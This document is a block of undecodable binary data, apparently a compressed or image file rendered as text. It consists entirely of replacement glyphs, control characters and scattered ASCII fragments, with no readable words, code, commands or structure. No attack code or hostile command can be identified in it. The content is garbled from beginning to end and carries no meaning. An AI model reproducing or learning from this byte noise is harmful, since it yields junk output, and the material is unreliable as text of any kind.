PQ*����Yj��M�)h4��Ȉ4���dl�W��Ĉ�Ao�m#|&4�A�1dq�r���Y#mQ�3�y�����<t�;W�u�c[H1��	؃��^KzDLy��P<g9ٰ�]3*V���sE���#
_G�G��Q�������&�ڢ:J� �#^w�Wf��/L�ؕ�4���Id2�$M#��-��'��&� T�Xr�B��Ps�S� �1e%��"P�� ��*L˭'�S�qģ>�@���R��`���N�5T�Y�����l�H���D�*q���)���1�	����b�Y�3IB�f{�լ��S��M���j��*��4>�kTks/�`�4��|�B�8��:}���L���x/��k*�hВۭ�c�v�c����^x��]�b�SQ,	N!���A17�h���&��v@�.	8mRX�����L��Wu�B�ҫI[EV��4F}U�vv�@�NS����*�BaRlQ���.*��0SUӫx�I!�&nA1;y��"	HD�%54�	��9rDk%�B����l!���So�+jE�ګd^=W�f��4�i�%��������J�8}�s�K��C�<�0W׸����W�T)��,$�3�,�hS�����I�
046�I��3�K��́��6��TԠl�JW^Z�[%�)a�AJ ei����a�R��[ֆ�Z%1p����R�~P��b�	��!�%HAg��9�o�9!@��U�Dd�Pn��,��8��vrザ�ň	�b;����}���zp_[&!��&b�#�Ɵ͛����5f l�$69�h+��
N�AJ�0�'I�bӘv	��0�4���������t��i�flG�\�n�S�Xe$��H�+u� _��0�Q��m�:'��e~.�様Ju�jmgâ��+8|�W`��a2����R��oÅc+8l���v졋�UÒ�D�A;�u����a��ڶ�(�%T�抲p�=Q�9BW��D�Oe-V�*�V:k��r9�:�
���D�_�]�k%�r������A|��B�0��4�	|��}z��{B<�� �  �I$J��M�WC�s�x�Sy�1h0�R�Թ·n©��$�ʕpY����u	�q	ѣ�$���6�͙B��$�nW1Ћ��˿�x�y�-�6�B<B3$�������.�2 X2,�2���~#����{�Z�8� .�i#��h@��(�q�y��ѵ?�'( <�s=.���#��	��x�D�9�A�S���u84���`��4)���~��L��a���1��?���3:����:Yk�������S{ᙸ�z?��o!WY�����Ɗ�@eY��6u��1���[�������';���\����P����	 {���x-�1M����	��K�����yC��Ӽ1c�� !�A"rj�p*8+�������3�ˀ;�=��S�)���1MZ4��F�q>���=��9��B��.<�����92���� � �I�ǚ*���g�l��0`���AejFo�þ!V�ԛ\��`��b��
���F�GtD��Zج��6ْ�x�oÀs��Ia� &���~s����2��;3t<,u)��q�/�yZ�	���Z�:�9,�$����3?z?��iK�j�����3%�Fo<��S/rd�I��8	�=��KzH�[�L{���z��2j��	4$5|8�k��c�W��3&f ������P��*!��?���bʅ
 	�8d�6�&���;�	,�۬�a2'[
��Z�"�	!����SԢ2���@��$RA�
��]����zE��1,.�ܑ8���k���d�j�����it�M��.���)�m��E�����@�·|<qO�,*+���0�}���Ȅ蛪zDE��� �̱�㨺�b����G�I-��0z��ҵ�D���?�+����rۧ�y	�6�LDkK'�#� 9�j�($R����,	h�jh��܈�̠#5"�������
	�E�DA�R�3_�Ĩ�zx��ԝ�҉|��A'���)�c�РS�x9'�<�&D�q�S��O+��r<�@}$B���9P� ìb���"їF�4U��@HV�Ha*��à�����G���p��l��k�r,�ɏ�ȇӒ!��!�Q�\M�{�i�,13E����q�WWH�#��J��#�>1N�*"&�E��*�7�,-��-]���E�Q��y�K��P !��������@��K���K���S�s��?�$KP�4X���+�68�H�ae��ܯ�1He�2��
|0qQM�"+^��%��X�(\�?�����bSMѴ�6��`@���'_���;DG��]-1�c;�I�2W
I"ܤ;����D��͏t�{3#��Ɏ%':"�ۭ�Δp�v��αݼ������&E�O1���.z�.;��|�W���6�F2x$�iX�48�4n���0�IB4C��\��B)T�S2-���� é�>��-��X�;�eh3Y"���P���ۚdh�[CY"-l  U�î���$Y9:��'��"Y�Q�|D]�Ui����Vb�(|RD������gpҪ<��TW��
�,)e�'⇉�Nq��
/u�$^(�]@II�b�.򌘊�[��[�K@��B%���B�WHj˷�B�E4�Ot�BV����	�S��E������-��X�z����c�5t�#�:��|���|:Ka��LT?�0=���s����^�ǹ�t������Q�=��Z	y��b���"��i�ď���L��lҮ=�7jI�<�������W��@�a���7���Q,g�H �f���C�Tq�gl�8�F)`/�I��OJb��Q9��>P�Ϲ|9�$ЅPy
ν��C~�-��8Y��2�X�B���?�|�"{���ye���_�{W�t�����T�aS^&Vb�刺�VN�P���Ң�(�#uI%�$5|(��t��ֱ�Uc(C[[��&�Ic��� ��c�J�<�2=?����W�-�8��X�]�A�Jb�INX��4����d����
MNN�M��n�2ױ-�s	�`��|��8��B��ԔB�z�P1�^����e�;Q�LqX�,��g~8�3{M�,��,�Mj��l-��M��-(�'hӶ�5���bJ�X.d�ɲj�8����v��b_n5k���-'r",���{�D�YHg��g|)���S>�B����e��k���hs��u�i�l˸|�\ o�EH@��2��`vR~R}ؔ���������u OB���p�%��J��]�� ���#�<W�@
��]E�e^f�[�kmk�u�*�㔅GaI�� p;6�Όu��Qp�7;_�.�w^�{K�.�Լ�H@��j=�!lB������qӾ�k,)����$�%ddõd�����O��nBH�)��zjLk���3:A�4墣� <�bYU�ȷq�(�����]���S�U,m�fo!3(�_dVn$>��d"����6�(����3�54A��{<8�"���:�U�W�)�(�mۂ_�6�63aؽ�>.Q�!;�i|l ���\�;��L�'�܅vK��?7��D��-�N�����p�7�o��0֖�v�d��� +��X5�!���6P�?OT��WIWa"`�V��n�lN,!r�T���.�`��	�b�@�	��1?�T�n𾐁��k�6��tv�
�����<��>=S4��ذ隳�f&7���3��/x�sd����ߓlB��q�.K�=����f�.5W�h��K�p�I]kB]MUa4��4�(�x�e]
�0�D�e��W�+r��'�r��3�d����!HlfoaAkI׺1[D3��M��@��I���P�v���D��!�3�2_�WA��ڱ�Sk3��#�Z�=��e�W�b=B�|�;]�p\�F�Mz\u��;� B�wJ�;���,�3b��>����v\�(��0r1a;$�����L����/HU㚫�g֝����S��U��D��_��FI15^�Wb�Gj1�}���͑@� k�`�f���H�vwđ��ܜ�_)���@uic{�..ҏJ''�<*���qs(� ���,!{�� 0�Ӗ#o�>><�wrt'tBhlu�������Z���\zd> 
�"�X< �!� �� �Ȋ�>V��������:�C��{*:��ouV*��0 �aa`@hhH��и����Ј�����ԗٔ�  �����"������
+;;�ڪ���t��������Ą �*ŀ� ��d$$D4���}m�����Pj�v<��˫��$N/`P�/�/�����߸L�0@�pFٕ2Vby���uJ4Ңd�!$Ȑ$K�T���
�D�2�˗)[��9��0s���s�����y�hΖ"УV�۶�CX�Z`@�lZ�j���w��0�*�Uj�\9�6���i��YS��9v��C�ʰ�]T��ѣI��Oj��:M�9y
%�T�(]hy�z�+-X�ͥ�Y'���~� U�3�&�;Z�ia�a�JUjo$�6�[-��v��*j>p��#�O�s� :=���N�R �_v
�(3��1�H�#M�����7w����K�TP1x�I-~?��O|S�C�W[i�aW��7b'N&Q�����ZV�DqV���ǌ�e�xqc�	V�EF��"�,��c�8��&�I��4��b3�|�%����Ѵ���/� ��0�=�@jD�fm��AdP���V͈��C�A��Md��B5�Z�(>��Ë?���(���Py㝵�44dE��$|��H#�G�&�߁��D�R)	u�F� ����M�:�@p"b���n�,p�tCDuHH;v��k��*Ux�PCsɥFn"$Gy|�x�b�Gw�v��I*���4v���[if�SF�,�-u��e�-G�܅�\5��nPs,��e�#��IA�A�Ô��O��fw�?�)w�d2r	ej׆��4�IX���}Jۇ�M��_�B5�
��nmTK�`�a�S�=����ia�$�v�9ئR�W�B���(n>7��)~��"�~1cm�ޑH�o#K.��dv����9�pA攡�����
�̩V�d�'��<J3A�� �\(��x�]@�M0�m�HS&1�H��.C3<,O�/A�b*#D���P9�Rd���W�K��R~2��~=�
�M��T�f� �Z��#XmpU�z����6�q�A*�׋��U��/�Bݼ��p�H.h0�2vv�]+0e\z�k����3M�J���(�Qz�s�����O �t�B�Z�e:�� Ǟ�G�=��O�!��9�9�e�VT���� ��w*�t�(�z��*�s\�H�(թ:���Ji�q�~�����j�3�x�>��D~�[�U	6�)�CR��t ���%�o�͋��
�yk[���4���k�zR�p�@Sb�H�3R	�s���;Rb���
�;���s��!hb!)��LP��"�<�	vH���?<�/D��ɚg3� D���^�x��3�v�q��+��*��ؠ��a��(RFNu4���{߳�KpҒ=�����Ϥ�j�3�Ou?�ː�<dU�Qhu,}�@&`@}!�
��&�,�%]�*��V�N�rS����Q/E��1<�W#�ЇZ"jr������:Ր��!M+N�s"�Y`�)`�60FZ��͐���J<�}MnGx5[Y���o�mf2�N[i�����w��f�� MO=��H�$|r�#��g?y����|(1�R �P�)岺$�(Zъ*Y�����&�Z=���I��4&u���7�a�=%<)H<p�졗+_�$���B��-ә9� ė����'��1� ��Nq@�*\���QE���qC�c�[(�,�C�_9���a�,FG�x��e4�q��F�K)kXN�T�<�G�X�8-A��O�h�J���B�l +
���X���M��Tm8�t<��<�$/ɖT���t�-�������gtX% �Ԟ�0��x�r�{�]t□�����,��Lͩ��a��%����t�0�l�XU�Y��Z6�c��P�i���H� ���]�V�	�
A*���7@�J p�,~�g���U@������m	!=jbq������jWZTGS�����h�m![d@)lu����>�V�b�3xJ�nx��*�S���TIZ���u3DA�rT6ٜ��僁��+����0��&2��BrZ'nFӑ�Abo���ҷ�ƫő_sbG�ޯ�,�%��(ou �L1��b�X��;��@8�)!Peo>�:Ԡ��g��P�|�'�IQ����b�l"�X7�Ѵ]qm��u�a��kn�L�Cb�7���<|� ��2��,�r�	�+���|i$�Ѷ�w��Ce38���mV|� 꺭C(B�:.j������y��W�D��ݑ����[�E�x�9�w9O���2/`�OŃ
���F�	�?�����?�ه�:k��PQf26�OO�&{�K�x�	��TЏ��Vl�Mŵ�f<�:�4p��xv��&���6����ܡ���db�䋉{�wI��\ �>��$����r!%g@c-��sX�jͱVQ,*�?5�D��|��̫��gGV^�_�u#q���3��B�f�q�F��4�4.�;q��G�z��O�CzPr��%xz��TQb`�?+�f�,|gDr��	��"��-=gc�c��sw |�.	�#TJ봃k@���J�Q�S=��cu�6m 0�%(C1��K��T�!U.�_���NXRRE4;vwwo�f�bpvZ.Go S����< ��Q2X�un�s=�[L� 0U6��pqa�45+�"z\3?%���D?%�@ې?����g��f�Dw�gda-��7*;��{���*���k	��A�NF�DhtX�dQX��$�G,T�m[H}��;�5y}�}
�}� ��� �}0���]�4m�&c�[rEVƣ�n#�U��b,���_�&�o0�o\H@:�c��N��`��� ��S��HGf55��i��PB�>�Wh�h��W���f�@1	���o�B��6I��I���27�&�vh3E�t$oPI>c��J�"BKV*U8��BT�WTTb���`jWL�QCbG�u2T�`T��\ ^Ӕ��c�f��(�6_�cM��Q�B��+DN���o��	�o#A�rp8U�p�4���=��q�AH�,�PUr#�P� %�)h�Q���(��@�v���/�A���Iu�{	����sq7Zp|�A�[Ppq�M��d\��l�5�NR�Q&E�Hm�C}]9~/�uh6��+"Ee�eP����S2��A<�I���(4yV�?dCs��B��2���g&,D
7b���x�%4��`ϸ��`�f�!wq�>� ։������ �W�`v��w�^w<2�ZΑ3;lы_��;gc٢
H���R�XFAWpw��G�hϸ��WBRg�ε������n׉�٘X�u/�@�:[I:��`��}�U� t"��(�9s�y���^����bN�6\f�t�F�i{=SF̨�p2�<�f4�O��!Q�V5V�G 9,'G,�J���� �X�vFoa�zl�EБEܡ��A��@<7�{IE[�	So�kb`�zdFJ��7 ED�t�8B�x/GKԆ�ɚN��3E%0�#B(vJ���0�7~�!���L�Վk��
�㺦������/�Q_Dm�xk���W���\�y7r�Lq��F���� Fa#�a����5E��&����Ei�w!��68gy%%̐���#*E<��[А#7�#o�[��)d�[ޢ.j@\�"�S���8����~Q��E%��
��hT�p|m�j<ӧBΊ�P�v7��SMh���~x�aKb.y��Γ�P��kbW^tN� ���~�|�����ᯏP	�XZ���t�� "��?�4rB��J� ��0��"��;^K"�t�W�����)4�@>�Tdڋ�72z��
��\�J^$��	��t�ǳ�U��@Ta:�Y�uO��L]��F�rqԹ&<t%Zh1��ӥ{Z[��ص�۩)�˲,0sʬF+]U�1xh�/9�WIht���E�=�(i���[s>"���i��5����{�r 
ㄢ�!sދ_�h��F�1cuQ%�{��"�.�v���{u�Zi8��c(*`S�I�R�G�d��\PzK�u;lT�:�� F
Hӧ�����jc
�'#�`)�2�(Ş{W���7��B;��xS���g7�{ʼ�EcF�������lI��yǿ������+�{���
B���
` {���Egl�o�<�f�L��%�&۲�wS�R_'8;6R��
�y-�`l�������г�váP���D�uC���
�������:鰅ֲ"�'�݋g�Kg�%o%����v�.4Sʍ׳v�&x�!]�qzs}��Ņd�*��;��!���������<Y�:���  ���Ň�;��<��Ȇ��؊|` �����Ћ0�-�2�����d.4`�jN6u��b$3<�&��B�-D��̕F��E���p�i���)�h"�<^�0(IE���T�Q��ϋbD-Ib�%��#��ڀ��e#MI�c���f�.>����8�w/��O�l���5��Ȏ3�B��p  ` �g����7��σ�A��W%�%X�R
D'�ʋ<kAi[*U����"E`�0�n���DC�m�;���9	WY��\�����ە�1(�ʭA�/�v�?l����T�
� �[۹'z�):ʌ��rG�^\,�ي(�q�S��z���c4y`v6��S�Ֆ���kq���Α[?[�j]`$ 	$X�`�P8��7��4)�]����d��)�{��&�@�e����pw.#�"\3�2�NI4�P��L�\#�SYMm�]γ��VTMٕ1h.��#ޮ�F��;�|
I�	=���b��f�Wܩ��r*�༥O����<�����Rt|��ҘO��=�
֚� ,:�f-H��!��N�x��� |� �����un�u<)��;�����7�y�]��kd�)��n�4ٕͨ�m��"��	F1��P�̀�� *���<��5�]X>܎�a͙�:-<���N�o6Y��va��E��L�;g����M�Wtۖ��_06
=�t���:K��	���aIѸ���"	#Ě��3��qW�$ ���d�N�u���� ��������m�����s�E[I��R[�]#?��n����t���:�>���/Z��՗�&�pY�F�"}˺�P��@#(�I����۳~��-�2ؒ-8����)*�l���Qȁf=L�_ 3
ϰZeX}퉥�W�y[����p&�*]��b��
j�8G��q�~���S�� ��!�e�0>�>�m��mӧAW7c��^ ������4J8�V=8��Ĉ�G���0�ﻪ|��ڤ��v=<�ٍw`����3�`��)���7��2.�ύ���̪6I-�:��'z�]À��2�m0���dnt4�%���O�[Z�4��#�5_.���K>�~�-1����$SI��p��ގAnυ��W N�`dm����{��=G�@ 
|D ��c)�Ţr�4��J�(��& ���c�m�������,��: ������O/����Ð01Qq��@P�����! ��r�P�c���@ Uu����5��UVV��@� Www�`����8w���03�ϔ6V�T@�/�����/�	K*��,���!=�=��=��!�����>?�>"�`@��0p`��t�X�
M���pA�����Ǎ�7>.�����kH�t`*>�� ���L����ܶs�d�D�"˕!F	��)��S�$)��oY�
�:��K��`��
�D� �	�\܈ �Ա{��$A��K�S�� x��E���,"�'(�Ä
_K� ˵>,s����k8�͠�����iկn�r�k�0a�w��f�2*�mڜ&kZi��&Z���SB�];��8�ҭk��]v}����~O�<��*D(����>�xF�G3�?��%ǻv�\	�9
`��"#�9�39
� ��&y���x�����h�3βH�(p@hΫ��r
	�Nt����"!�x����z�������F-�4`K�SȈ��ڠ�.��D�B��7��L1ðT������x�2�:��-C`�.�1 �Հ�5W�n��\\�E>���`�Q�m ��F�&5FMIn3f�93�B�b������:�;~���x��n�}�+ ���@��<���8:���o���(@b	�94H@A�D��NDrV�N4�Lf$��KE�P�Ҥ�H������E���*�s���F����������Qw���"�L�(C�6�x6�`LJ"�I���L�O.���C
�Ҹ�0{��L0��3QHY�Q:�|FeZV^���d�@��5�4�KEQ���B�oC����&@H��3�6x�N߁��TQMkU�����炊V���\;l�[�%��l�XE���;�2>v�2y�� ���$��ʉ'��JDƌ��� ǉu�"�)�Ҫ�wq4W�У�<�}�-�9�G,�0&�ȃ�t�&�������ؓK0��)/^��3�,�4=dJO�	.�:�z4�^�:Sy-P�n��6�n���y:�X\���K9��.}:��AB����'k��� �&*\� ������m�C@ֆ�	�#�JV�r,���ns�B���]clX��2<�!C��a�U2eD�	YsT����MlҜ�����WI� �{�DF	�h�&0�Hc��8�`�	J����z��r,�K2��Foe�!��5>�!��}�iE-\f�=��N߳���W�`�O��YN��	��y�$�rc(T`	�߳ԡP��� w�� �
��bG�$�\mj��Q�����	�n���.55d1Im!�JtI��D$�(ʈ� F05��$���Npr��aZ*�z��\M��|h�y��\2YR��E$r�X�>dc�#�+#�$�SnO�L (��1NhB��P5b�����]��&���$ ��W ���9�����#���	�{2�S�xq�B��|��#`ه�e��ޣdʍ�e��f��>�I��#��0�)�J�o�\�giA�1�#vx/�7�n4  ��_��#�H�CX�	��I'��	���EtBJ���#�X��\��`�ɦ���~uѽ;ō�k�ߨ�����0��i�����E�.1A� 4�2�)xl\�B���4a�L�ffc8� 
�ӆL��gl����*�t'��te���rqf\�e�[�h$�S�bA[���NN�:�� O�TR6�Tc�V1BK2Pa|�HqI_�B��PX�&��!�`K�{b`���h���m!�CUt�Mu�ț�b`=�M#��W@�Д)Ԉ	 ��Zw ���isy�?�u�AI1��+�$p��j$ô7^L���������9�,e!�#50���Ho{�K�d�=��Ɛ���$���l�'���u5��J	uE�N���^S��jK5��ƛVQ��� ^��\�.�/V?���׃��4�Z����m�:+1��	*�]�Ij��J�ԍtm&&ȝ�)Sl�1�9u�zF^��WR�N651-��k��P�OcHC2�X���"l�tPܡwZ�r�~��43�<�a�q��\�z�%��Z�l&MH'�L�����rJ��=�ل��Y"uѲvs[�P�
�f�.4!@а�ZT@K;L峝��w�yjh�-�UE��^tW�iICZ�DI
��_v�X�K *pP�'@)��`xl��;|�B\���&r¯K�m��>|Bs�	�ppaH�L�������5�Cm��c7l�t��|��G"Y����d0c��A9��)�1�[�ʛ�9�r���	��b�b�������J��{I٠���!�
'y6T9Oy�����+�������j@����֋��]�j�%M�`��k�0���� Tj������>щ�8!�q�!�=��EZYWd�h!�:]�B˄�՜�[=˺�ֻ�~n
�MJشs�;l��a��6��~׸��@��(�
օ���~�� ��)5��rF��.��|a6��������{p"����Ȭ��-��S8��R/;Be�(���>/������`��>ξ�0�j��D�{)��%%pO����4	��  ���� �ZX����D��"�ּi����<�~�d��m��iM��
&�iXL늄��=����(�@����H��Ԯ��%�8���3x�p�-�D�֭4���� 䨣l!e&�r����-�|���(B���|Όi�8�LO;R��C��lTr��:�I@�{��ڃ�&-�l����j��i^BA�N��>�
��'�6��Z0�"�oȇ�*Jd�hͯz�(�p�R���_F���I+(,ւ��q�HI�����(��d�1Fk��,�H��Oܪ �h)TLRt��{j4:��M�@�60!�^c�x��N�5X*	O���Ό�Xп .��������;J)kH�'9B�`��Ѱ���1�^�.v���knF�Ȫ�^na4��� BMH�,�Php���R-R@c��8!F�����˰T�Qd�+��B�&H� ު��� 0�-4 ���H���nX���.��Z|f�&�'��P�&�R �(�Ps/Q�^��2a~.%���.��@0��,&��L�4����oI@?:Ou1��T��9(�rj-a\��1*E�)��h�� J��� "���<�� D� N�K�x��>-%��Ez^Ʃ^��D��gDF��7R�~���,�bG�.�@`�� $S +����4[����3}�1q���C�L������#׍ݬh.�6��6pS�D��tt_rG?18��t��f���*�L�D��r��'�#�@)�<yP�G�;���x)<wa�s��#�&�P�P�6��P!/	�Һ��R(��� �Dڑ,؅]��E��t���@��^��hdD:�.��� ���`�Գ�Bc>t���x4&��b4'5�-������������4I�JFR�TO�z,q�ptH�3W	�W��4\��I9�5�DEJ�r:�R(�u��L�K��Z���S������NN�d�L/�MYn�B�
 ��,��H$^y����Φ�G	�H��hF��1���� 6@۩ո��Ư�B�#U��1� C�&9��FKJ�n3A�3�1�	\�LJsy�\��[
0	�2��}��F��6WwtWw�6��g{VP���@�R9��:��~�j��D�i���C��J�E�VY��T����#l���VU0l��l��A�1m�HT��vM>�3C�V�v���aG�b��Et�m�VD`Wq�q�q��eo+@��8�V9�O�6y��BG
B�
��
�tC�tSWpSWt3�D�dM��iBLt�B׎n���LT�dMSE!go7!� t� p�̄�2�T3ᑾvlas-#M�!�.cl�4��cږqB�c�Ʋ�c��Sq�h�(��}��};7m9���~��E�Jn�H�>AOCmMKŤOoM6p+L��׀����q؁���/,�BwC�r)��.J��~ٷ�tEgtC�a�BExu3�wv�PqYxvMD�0���a�vGJU��D��_@�(�w�4��x����V_�2�4���W K��FS,��f�eU�C�m2ʗc�W}W�}�z�Wl��=��ߘl-�CF���2*�uwK��wD4��t�"T�a�!X�Y�9�FƢ9�r?�C$����zUՉ���Uw^J��U��u?�t�qkX����j�S��E�.O�o�G�K�w�s&e�����~y�?��,��(�9$m�j��8�@F}3S�������e30!gK�e�8���wm�V�ߘ�C�s�x����6{Wv�!z@`o���6�s8��o����q��?%��2�~�
s�l�1*�=�nWWt;YpBCdD�*Z�%�3G������FQk�Y�Tl�����w9!1۰G1�w����)�Yڗ���RV����z�֘�̆�y��/|+��-������C��x�y���}�����l����Y ��~�z+ �1�06�9-y�3c�	x��`���,���rk�j9,؂�����h��y~9Y�F8�Owr&ډR��MהC�cw��(׳���?y�F۳9�oO�qyd����P��r﹖��tuץ����.�����ضx[��$����;����诮6VT�� ����sÙ�[~!�n�W~厎���6q�7qi+��Y����րK�aٯ监ǥ�1�r3���G��l�{˙� �Jw\(��~0��E���{*@�G��{����7A,�z�]:�I�y?��fw�*W��[�&���z�C�O���V����y\���7��ή�3������ѷ�*�!�w��%$�:�@�\ʣ�ʧ����|ʧ\V衯;y:#�۶8�r�Z���� �.k۽ٛoCYP�[�ys�o�;Q��-9�����᱙ �'��Su��p3[^X��W�As$����$}���F���u8�{X�)�(pkOB��wG�ȭ�{9���z[��~��!�g�{qg�F��Y�?��u<����ث/� �ٛ�ٟڣ]��Z�0w�	��z��v̵�&�\1���z?O]o�y�}ڽ�
�Td�㽑�2_4�#9���y�!�s<u�ӔV�C��\�]v[��?�)t�n7vG�eﻮ���=r^�_P7֒xqڦ��m�6E�d舙�����ܵz;��mRbrG�?�C�[3u'�~^e����V���~ڗZ|�؝����3��,!q��g{�a��E��dW�þ��i��3��;�����=FH��^t���[�>��7[]��A3lP'^v��x�I�d�ܖ�.�m�x�R�U���+�ql(MԶ�^��>eS偺�q욅�|�h}��E�U+9F�!:�1 �](��)��m?�g������l�'��	�Z`���ܽY;�!��^���#��	[�_ԉվ표�	w�/�uӄ9�)[����߆�1~�k���)y�"Ɋ7��>�ހ �@�c`1B�'#*t&��f����/8,���3:��$ �����m9�N���}�_�Fa�����"���!$�F ��%��]]�� F�[�j*j���+++����l��*o��/p��01��nj����H3�TEFG�%e�vwwQURUH�����z�P �:����Ѳ2��ч������Z���@}I���dDWNJd "Ą�E���W��s��7J.jV�l��e6v�p��7p87}[��D��.z��Ђ8	8��CPS<�>e�� (C(��Ek"��N�ʐa�bjײm�
هfi��KDVCi٦MK����@S��+���uE!Go��zq	����efHP�M��޾�F��}��i�^�4aB�Hǀu��d D%� ���7��c80�G��8�^���Q�D�;:�@'�	s����*U�v�~� �ͯ�G�m%���);��o���e��;��Hy��M_�|��7	4�N��ۂ����I��à %��r5�LG����A�tg��"aŷ.:�D��f�����߄��.f*	w$�I��T'�0��w$��XG�Eu�rءULN
UV���ܤGR,��J|_5V\��yg0	D�v]t�|K�5Q��ps��6�u�n�,����c���Ù\�	Z/9�)�=��,Y �&���l+F��-�Ɗ���ګL��1SQA����AB�L�,L�l!(Uf�K��x��EML��-o�jxљ��ʛ
2�����3h:QΡ| ��8�܆��<�`��1Ld���@<ރY@�X拎��J���5�{�J�[-����Lv�aa��p�C�z3ξ�'|Ke���?լ���JK;T�t��	�d�9�wn�U��(��H�Պ��[n��@0!�h� ���ܽ)r��x]� �2ؠg�`�~�PA�Ly���A����$�h� �e����6�r3�F�Dp<ۧ(֪�Xf�ƞ���J��TW� ��⾺��3�ѯ1���4�mLP��C5��T�t��B}��Z}5�J�.����^�r0,����? �'	X�M�	� !8_ �0 /��T�[!"���k1@M5��b���W�
v�sO� +�,�X����>��.u��X`�E��8"ƌN�/ Ѐ"����2�	�B\�c������pe�I��O��g�0��n4� ��'Ǘ��I��Y4�!���#&P�]T���@��4�1�ZP_x�S�Ol�k�5@(�(hr���ū�+H	 *	��R�B"[�x� U��' ��U2 ��T�/4������(�MN0?���]bS��,./�O�@�P�p����% �7<���9ɩN`@u�Tg9E`%B(`��`O�OD��!�0��"4�ޑ6ߕ�"s��;�W6��T*��B�/K���@�h�8��{\Nϲ���!�����!>��o|�`$#\ڀ�Ir[�����U9L5� @65� �"�0M:ݶ�wVp��DX^� ��D��x�4@	�i!�6� Ö��� Bt ��k!��f��T�!�gM�$ �ѹ���9�X�sVp��!�h%�A�J�U��YD��Uu�T)۩qLT$�M\��u��E� l|t��c3����ƄY���i I����� .I�����  ���ݕ�q�x��N&���1� �" �.p���(�	<m:}$���0Q���$~�A40`���$�L�T�����-*�ټ��Hu fy�^p���WT�ЃQ�>��Y��خC��2	����Ӈ&D�	k����� `%+��9�Z�nnˠT�V�	-@�u��<�-�����9�f f��.�mK�e,HMp��ڃ�w��A��9���ǜY7	����8nԺ R<{� w޳v�g���u-�q�;ݘ�QX���u��6bi<��a`0�F� ���I�Ė_�:�KZR�M��R�x<�����ܠJ�5��P�<����͒�k/N��T,ۖ�<'�
�c���Kq����RQ���Y$��G(��8w�,�h��O��GT	��R���H�1���l.ɗ���(��Ƶ����ƒ�!U��*^l#q�@A���Q�X�)_d�
mLF�߶d���ɏK�|!�t�˅+g�k� �~9�h��D:��^rX*�2bi��@R��W��@{�R�f�p�o�X�-�U.���� s�O��3{�x���(azuY�MK`<��E���	�B����:"�} ���*4y�g�.v� T�%��ɑ��$+
89ĕ�Q�@=mi��#Q�Vx @�o ��;�6z�>����_)e���2�˳�UbRȦ85�O����V�e5��q���}��3w�z�>b��!�#]��g>��f/Ax��9p 9����� �!#}�s�AƳhB�}3фQ�W �Z8@��SߡJl�7=`7-@��4�]�]*4�/I X]�*$@,�\EQ����4�,T[I���!H�1��Z��"X�pη5�h�KP=qֳ��fENX�b9@�6=!R<a]�Ch�� ��3���у\��O���\9�E�m�JŘ�B�V��X��0Ămx\-�|���!ڬV�����}ޝi_pY�<�H��!�X_Ω�rL	M8�M��NQ�,�L�dq�u�H*(#�]��\] r]Q5TPD�D�9��T�M��4t���'u5�I��U=�X��҄��O�q �q�O���/�[!x�m�$�&X!@\(J�� �#:�c�E�.�!�)Y3�S�<^�S���ݒ9���I���VB.�#H�xued�ƕȆX�Fȴ�D���n�E{��p��h]H�
0�ox�K0� @py $Ƒ���5bԀ_p_��J��%JIw]S���!��(B5�)@y��!DR��A~��UbR5h �H��tP���P���b<�R)#�)^�P�u`3=N!h�O � [�6�d.�u<�6�_�$����b��\+�w<S��P26�Ox���Rfj�]F�]����^NVM��d��M=щ\���D�iE�F�᭸���L��U���HgI�
�� ɽp�A��AH��-�Mf�s~�pEr����A��O�%�I�Aql�|uUt"#P5�p�8%y��*��CV����ֵ�^Т� @�0 �Y���8����a�	��Me��,`�	��4J�/�l�ܕ\�U��,�,]�&���-(X	1��.��8�	��D�? ���3i%6�~-���\�Y.0������^�\O hR�h�D�_�C��E��m�>���`t髈L��(���r�'�&gj4�K8b�əN*��$t&��AtR@ͽ�N��x�$8�	����I�O�ɤ"�}" ���Wx�)ڧ<%*D�"�T!<�U��q%��q��RE���hMc�݂9ٓ?	ܰ�5��h&�b`4f3�~ �N�xֆB[�eG �^z`3�A0�� �4�Ij5�BY��4��)zQ�3����E4F�C���	$�����k��I-�/��,�g�Χ�C��i��!���C��hȕ���$�b�%�I>�o,jKb���!�TM
�tJ�N.@�lTʤ˂���ܵDh�6�"��S� �'����E�������}�hq�$^q�1FQ�ʂ9X}� �-��h^)���k���7�B���U�Yk��B����B�*4k/��[�
7,f�Hě�h��&=�:��P�-6$�A p ?q��՗��&9�����<�B�Y
��D�?�A�E�=�0�Dl$��̜���],-�j��K�Y����q���%jr]@#�$zA�e���'K4j�	{Bҥb�N��"jFI;M�}	Ē�,$�S�˜�i-"g~���,�YjhCH���'�I�fލ��R��q x�/@ Z	��v ��*/lB۶�9e�$|�/8��?EM�(A�a��h<z60@V.�#7� �x\XI$�?�@�BA^���J�.a�9̊b���#0|�;4D�5� "���oI�O�JA�ڝ宠f��	j��N*�wJ�)��Ax:j���Sج�Q�! ��F%�N5��}v���bZ$��_Y��W��llQٮR�OH�e������-;�SJ@W���Ɍ[�jުE�����T@����|�.�Oh��bY�M��m^-+/$�!���<J�9��� *A�6���8�R�/[G�US��bD���<���9�<�9��&o=�t���h@�"1�-�_P�֑͢D�Mqؙop�LB'�Օ�MW�����Vq�s��U���q'j�ҍb!�s�Xӌ��!) j�!,eHf�9/�H&-� +�U^�#* ��+7��O��'D�1���UY��ݘ�)+�y���=���<��-�%/#ŹtP�JU�ٲhP�`��4PNT�cAA��y�?�:�Y �9��<Q3��cmDh �Mst�-F	1e�n����m�j���*e_(e:��
v��J�_�Ŭ���{AtmgogY�˒�py���LN'ΙA��М�A�IS]4D h �B�� 1@F41E��jk"�� �� j%ר3 �hp���qw��,����غ`�3m�&AS4z(/���T�]a�޹�6d5�-�UYa+��:6�-�E����Z��5<BBq�Z:;���r'Am�=�[��̕h��F�X��k!�P#C��l)�<,��4��5n�d�<���a!�ְj:�`��6��$@��c��j'su�K*�s��'>vh�A?k�N"jT�s}18/P�Vt�6$�T�����S�W����^C��\ �I��Irlb�n5t���*܈��`XX��7���������U����S!�)�U\�-�2*��CB��jӱ���26�`�E�?�&?b����.��Q[�بJI�@�$4�[HΘ����d	�n4�AUU�'�uF4M�&C�pL�(L��a�E�?�:v((e(X�ި��cR�3yظҡܝ���܍*�/9h�YX��h���iG/ ��$*��)&��Bِ�̧Lj�Ny�C���vt/�x�J��b1�p��@��HU_8	�G/	�Ls�%@z��e?DM�Dc�#�/`@�ҭ-��5+�����3̏���+0�Q�&(�,~ͺ8n�����$�9v�0����=r�؍���YƵn=Hn��4�0`
